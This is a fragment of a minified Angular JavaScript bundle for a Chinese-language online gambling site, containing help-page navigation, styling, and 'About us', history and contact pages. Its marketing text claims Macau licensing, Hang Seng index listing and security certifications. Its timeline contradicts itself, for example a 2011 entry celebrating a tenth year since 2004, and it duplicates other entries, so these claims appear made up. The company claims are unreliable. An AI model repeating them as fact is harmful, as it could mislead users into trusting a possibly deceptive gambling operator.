center top no-repeat}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:253px;height:40px;background:#930008}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:100%;height:100%;color:#fefda9;font-size:14px;text-align:center;text-decoration:none;line-height:36px}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%], .left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{background:url(/pcCJPB/images/about/side.png) center no-repeat;color:#480004}.left-gameList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:190px}.left-gameList[_ngcontent-%COMP%]   .paizhao[_ngcontent-%COMP%]{text-align:center}"]],data:{}});function v(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,2).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](2,671744,[[2,4]],0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),e["\u0275did"](3,1720320,null,2,g.r,[g.p,e.ElementRef,e.Renderer2,[2,g.q],[2,g.s]],{routerLinkActive:[0,"routerLinkActive"]},null),e["\u0275qud"](603979776,1,{links:1}),e["\u0275qud"](603979776,2,{linksWithHrefs:1}),(l()(),e["\u0275ted"](6,null,["",""]))],(function(l,n){l(n,2,0,"/help/problem/"+n.context.$implicit.url),l(n,3,0,"active")}),(function(l,n){l(n,1,0,e["\u0275nov"](n,2).target,e["\u0275nov"](n,2).href),l(n,6,0,n.context.$implicit.nameCH)}))}function x(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","left-gameList"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,9,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,v)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275eld"](4,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),e["\u0275eld"](5,0,null,null,5,"a",[["routerLink","/help/problem/agentalliance"],["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,6).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](6,671744,[[4,4]],0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),e["\u0275did"](7,1720320,null,2,g.r,[g.p,e.ElementRef,e.Renderer2,[2,g.q],[2,g.s]],{routerLinkActive:[0,"routerLinkActive"]},null),e["\u0275qud"](603979776,3,{links:1}),e["\u0275qud"](603979776,4,{linksWithHrefs:1}),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u52a0\u76df"])),(l()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","paizhao"]],null,null,null,null,null)),(l()(),e["\u0275eld"](12,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],(function(l,n){l(n,3,0,n.component.gameList),l(n,6,0,"/help/problem/agentalliance"),l(n,7,0,"active")}),(function(l,n){var u=n.component;l(n,5,0,e["\u0275nov"](n,6).target,e["\u0275nov"](n,6).href),l(n,12,0,u.config.baseImgUrl+"images/about/aside_bottom.png")}))}var b=function(){function l(l){this.config=l,this.bannerImage=this.config.baseImgUrl+"images/about/banner.jpg"}return l.prototype.ngOnInit=function(){},l}(),C=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.e-index[_ngcontent-%COMP%]{margin-top:205px;width:100%;padding-bottom:30px;background:#1b1213}.e-index[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.container[_ngcontent-%COMP%]{position:relative;background:#560003;border-top:1px solid #7a0007}.container[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{position:relative;width:1023px;margin:0 auto}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{height:auto;display:flex;justify-content:space-between;width:100%;margin:10px auto;padding:15px;background:#480004;border:2px solid #94020a}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{width:260px;background:url(/pcCJPB/images/border_body.png) 0 0/100% 100% repeat-y;position:relative}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:6px;background:url(/pcCJPB/images/border_bottom.png) 0 0/100% 100% no-repeat}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:before{content:'';position:absolute;width:100%;left:0;top:0;height:6px;background:url(/pcCJPB/images/border_top.png) 0 0/100% 100% no-repeat}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{width:730px;min-height:550px;padding:15px 35px;color:#fff;font-size:12px;text-align:left}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function O(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","help"]],null,null,null,d.b,d.a)),e["\u0275did"](1,114688,null,0,i.a,[a.a,r.f,c.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(l()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","container"]],null,null,null,null,null)),(l()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","content-bg-color"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","content clear"]],null,null,null,null,null)),(l()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(l()(),e["\u0275eld"](6,0,null,null,1,"app-help-nav",[],null,null,null,x,h)),e["\u0275did"](7,114688,null,0,f,[c.a,m,a.a,g.p,s.a],null,null),(l()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","main"]],null,null,null,null,null)),(l()(),e["\u0275eld"](9,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),e["\u0275did"](10,212992,null,0,g.u,[g.b,e.ViewContainerRef,e.ComponentFactoryResolver,[8,null],e.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0,"help",n.component.bannerImage),l(n,7,0),l(n,10,0)}),null)}function P(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,O,C)),e["\u0275did"](1,114688,null,0,b,[c.a],null,null)],(function(l,n){l(n,1,0)}),null)}var M=e["\u0275ccf"]("app-help-index",b,P,{},{},[]),_=function(){function l(l){this.service=l,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),y=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.aboutUs[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .aboutUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.aboutUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}"]],data:{}});function I(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,32,"div",[["class","aboutUs"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5173\u4e8e\u6211\u4eec"])),(l()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[' \u5f69\u7968\u7f51-\u8363\u83b7"2013\u5e74\u4e9a\u6d32\u535a\u5f69\u7b2c\u4e00\u4fe1\u8a89\u54c1\u724c"\uff0c\u662f\u6fb3\u95e8\u5408\u6cd5\u6ce8\u518c\u7684\u535a\u5f69\u516c\u53f8\u4e4b\u4e00\uff0c\u5e76\u4e14\u62e5\u6709\u5e02\u573a\u4e0a\u6700\u591a\u6837\u5316\u7684\u6e38\u620f\u6295\u6ce8\u5e73\u53f0\uff0c\u4e3a\u5ba2\u6237\u6253\u9020\u7ebf\u4e0a\u5a31\u4e50\u7684\u5962\u534e\u76db\u5bb4\u3002\u516c\u53f8\u5b97\u65e8\uff1a\u4e3a\u5ba2\u6237\u63d0\u4f9b\u516c\u5e73\u3001\u516c\u6b63\u3001\u5373\u65f6\u3001\u51c6\u786e\u3001\u523a\u6fc0\u7684\u9ad8\u54c1\u8d28\u6e38\u620f\u5e73\u53f0\u53ca\u6700\u5c0a\u8d35\u7684\u670d\u52a1\u4fdd\u8bc1\u3002\u5728\u65e5\u6e10\u6210\u719f\u7684\u7f51\u7edc\u535a\u5f69\u5e02\u573a\u4e2d\uff0c\u9664\u4e86\u591a\u6837\u5316\u7684\u6e38\u620f\u5916\uff0c\u7f51\u7edc\u5b89\u5168\u66f4\u4e3a\u91cd\u8981\u3002\u516c\u53f8\u9488\u5bf9\u73b0\u9636\u6bb5\u7f51\u7edc\u5b89\u5168\u95ee\u9898\uff0c\u6210\u7acb\u4e86\u7f51\u7edc\u5b89\u5168\u7ef4\u62a4\u4e2d\u5fc3\uff0c\u5f7b\u5e95\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\u3002\u8bfa\u987f\u5206\u7ea7\u8bc4\u7ea7\u5ba1\u6838"\u5f69\u7968\u7f51"\u4e3a\u6700\u5b89\u5168\u7f51\u7ad9\u4e4b\u4e00\uff0c\u5e76\u83b7\u5f97GEOTRUST\u56fd\u9645\u8ba4\u8bc1\u3002 '])),(l()(),e["\u0275eld"](5,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u591a\u6837\u5316"])),(l()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" \u9664\u4e86\u771f\u4eba\u8377\u5b98\u73b0\u573a\u5a31\u4e50\u9879\u76ee\u591a\u6837\u5316\u5916\u8fd8\u5168\u65b9\u4f4d\u63d0\u4f9b\uff1a\u4f53\u80b2\u3001\u7535\u5b50\u3001\u5f69\u7968\u7b49\u6e38\u620f\u3002\u8bbe\u6709 365\xd724\u5c0f\u65f6\u8fdb\u884c\u5728\u7ebf\u76d1\u6d4b\uff0c\u786e\u4fdd\u6bcf\u4e00\u5c40\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u73b0\u573a\u771f\u5b9e\u7684\u6e38\u620f\u7ed3\u679c\uff0c\u800c\u4e0d\u662f\u7535\u8111\u9884\u8bbe\u7684\u6e38\u620f\u7ed3\u679c\u3002 "])),(l()(),e["\u0275eld"](9,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6148\u5584\u516c\u76ca"])),(l()(),e["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" \u5f69\u7968\u7f51\u66f4\u80a9\u8d1f\u8d77\u5bf9\u793e\u4f1a\u3001\u5bf9\u6148\u5584\u516c\u76ca\u7684\u8d23\u4efb\uff0c\u4e5f\u5c06\u6c38\u4e0d\u78e8\u706d\u7684\u9488\u5bf9\u793e\u4f1a\u7684\u9700\u8981\u4f5c\u51fa\u66f4\u591a\u7684\u8d21\u732e\u3002 "])),(l()(),e["\u0275eld"](13,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u670d\u52a1"])),(l()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 1\u3001365\u5929\xd724\u5c0f\u65f6\u4e13\u4e1a\u7684\u5ba2\u6237\u670d\u52a1\uff0c\u5168\u5929\u5019\u5904\u7406\u4f1a\u5458\u51fa\u3001\u5165\u6b3e\u7684\u76f8\u5173\u4e8b\u5b9c\uff0c\u4e25\u683c\u8bad\u7ec3\u5ba2\u670d\u56e2\u961f\u3002\u4ee5\u4e13\u4e1a\u3001\u4eb2\u5207\u7684\u6001\u5ea6\uff0c\u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9\uff1b "])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 2\u3001\u591a\u6e20\u9053\u7684\u4e0e\u5ba2\u6237\u7684\u4e92\u52a8\u4ea4\u6d41\uff0c\u4e86\u89e3\u5ba2\u6237\u7684\u9700\u6c42\uff0c\u968f\u65f6\u5173\u6ce8\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff1b "])),(l()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 3\u3001\u4e3e\u529e\u66f4\u591a\u7684\u4f18\u60e0\u53ca\u4fc3\u9500\u6d3b\u52a8\uff0c\u7ed9\u5ba2\u6237\u63d0\u4f9b\u66f4\u591a\u7684\u56de\u9988\u53ca\u60ca\u559c\u3002 "])),(l()(),e["\u0275eld"](21,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u8d23\u4efb"])),(l()(),e["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 1\u3001\u7981\u6b62\u672a\u6ee118\u5c81\u7684\u4eba\u58eb\u53c2\u4e0e\u8d4c\u535a\u6e38\u620f\u3002\u5728\u52a0\u5165\u6e38\u620f\u4e4b\u524d\uff0c\u8bf7\u60a8\u786e\u5b9a\u60a8\u5df2\u5e74\u6ee118\u5468\u5c81\u3002 "])),(l()(),e["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 2\u3001\u81ea\u5b9a\u535a\u5f69\u9884\u7b97\uff0c\u5e77\u6309\u9884\u7b97\u4e0b\u6ce8\u3002 "])),(l()(),e["\u0275eld"](27,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8d26\u6237\u4e0e\u8d44\u91d1"])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" \u73a9\u5bb6\u7f51\u4e0a\u652f\u4ed8\u548c\u6240\u6709\u94f6\u884c\u4ea4\u6613\u5747\u7531\u56fd\u9645\u91d1\u878d\u673a\u6784\u5728\u9ad8\u6807\u51c6\u7684\u5b89\u5168\u7f51\u7edc\u7aef\u53e3\uff08SSL 128 bit encryption Standard\uff09\u4e2d\u8fdb\u884c\u3002\u8fdb\u5165\u73a9\u5bb6\u8d26\u6237\u8d44\u6599\u4e5f\u5fc5\u987b\u6709\u73a9\u5bb6\u552f\u4e00\u7684\u767b\u5f55ID\u548c\u5bc6\u7801\u65b9\u53ef\u8fdb\u5165\u3002\u540c\u65f6\u4e5f\u91c7\u7528\u6700\u5148\u8fdb\u7684\u52a0\u5bc6\u63aa\u65bd\u6765\u4fdd\u8bc1\u73a9\u5bb6\u7684\u6e38\u620f\u5b89\u5168\u3002365\xd724h\u7684\u540e\u53f0\u68c0\u6d4b\u548c\u76d1\u63a7\uff0c\u786e\u4fdd\u6211\u4eec\u53ef\u4ee5\u63d0\u4f9b\u4e00\u4e2a\u516c\u5e73\u3001\u516c\u6b63\u548c\u5b89\u5168\u7684\u7f51\u7edc\u6e38\u620f\u7a7a\u95f4\u3002\u5ba2\u6237\u5728\u672c\u5e73\u53f0\u7684\u6240\u6709\u6d3b\u52a8\u5747\u4e25\u683c\u4fdd\u5bc6\uff0c\u6211\u4eec\u7edd\u4e0d\u4f1a\u5411\u7b2c\u4e09\u65b9\uff08\u5305\u62ec\u653f\u5e9c\uff09\u900f\u9732\u5ba2\u6237\u8d44\u6599\u3002 "])),(l()(),e["\u0275eld"](31,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51-\u4fe1\u8a89\u7b2c\u4e00"]))],null,null)}function w(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,I,y)),e["\u0275did"](1,114688,null,0,_,[m],null,null)],(function(l,n){l(n,1,0)}),null)}var z=e["\u0275ccf"]("app-about-us",_,w,{},{},[]),R=function(){function l(l,n,u){this.config=l,this.platform=n,this.service=u}return l.prototype.ngOnInit=function(){},l}(),k=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.contactUs[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .contactUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .chat[_ngcontent-%COMP%], .contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .proxy[_ngcontent-%COMP%]{padding-left:30px;display:inline-block;background:url(/pcCJPB/images/index/info_ico_03.png) left center no-repeat;width:250px;height:43px;text-align:left;color:#fefda9;line-height:43px;text-decoration:none}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .chat.proxy[_ngcontent-%COMP%], .contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .proxy.proxy[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/index/info_ico_04.png)}"]],data:{}});function H(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","contactUs"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8054\u7edc\u6211\u4eec"])),(l()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6ee1\u8db3\u5c0a\u8d35\u4f1a\u5458\u60a8\u7684\u9700\u6c42\u662f\u6211\u4eec\u7684\u7ecf\u8425\u5b97\u65e8\uff0c\u6211\u4eec\u67097*24\u5c0f\u65f6*365\u5929\uff0c\u98ce\u96e8\u65e0\u963b\u3001\u4e13\u4e1a\u7684\u3001\u5168\u65b9\u4f4d\u7684\u5ba2\u6237\u670d\u52a1\u3002\u5982\u60a8\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u901a\u8fc7\u7535\u8bdd\u5b9e\u65f6\u804a\u5929\u5de5\u5177\u3001Email\u6216\u5728\u7ebf\u7559\u8a00\u8ddf\u6211\u4eec\u8054\u7cfb\u3002\u5c06\u6709\u4e13\u4e1a\u7684\u5ba2\u670d\u4eba\u5458\u4e3a\u60a8\u670d\u52a1\u3002"])),(l()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5982\u6709\u4efb\u4f55\u7591\u95ee\u8bf7\u8054\u7cfb\u6211\u4eec\u768424\u5c0f\u65f6 "])),(l()(),e["\u0275eld"](7,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275eld"](9,0,null,null,2,"p",[],null,null,null,null,null)),(l()(),e["\u0275eld"](10,0,null,null,1,"a",[["class","chat"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275eld"](12,0,null,null,2,"p",[],null,null,null,null,null)),(l()(),e["\u0275eld"](13,0,null,null,1,"a",[["class","proxy"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u54a8\u8be2"]))],null,(function(l,n){var u=n.component;l(n,7,0,null==u.platform.onlineService?null:u.platform.onlineService.href,null==u.platform.onlineService?null:u.platform.onlineService.target),l(n,10,0,null==u.platform.qqService?null:u.platform.qqService.href,null==u.platform.qqService?null:u.platform.qqService.target),l(n,13,0,null==u.platform.proxyValue?null:u.platform.proxyValue.href,null==u.platform.proxyValue?null:u.platform.proxyValue.target)}))}function L(l){return 